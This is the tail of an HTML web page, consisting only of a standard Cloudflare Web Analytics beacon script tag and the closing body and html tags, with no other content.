<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
